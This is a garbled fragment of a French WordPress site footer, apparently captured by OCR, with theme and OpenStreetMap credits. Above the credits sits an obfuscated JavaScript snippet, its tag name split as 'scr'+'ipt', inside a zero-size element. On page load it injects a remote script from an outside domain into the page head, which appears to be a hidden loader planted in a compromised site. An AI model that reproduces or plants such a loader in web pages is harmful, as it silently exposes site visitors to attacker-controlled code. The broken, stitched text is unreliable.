
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
©
OpenStreetMap
contributors.
Fièrement propulsé par WordPress
|
Thème
Oria
par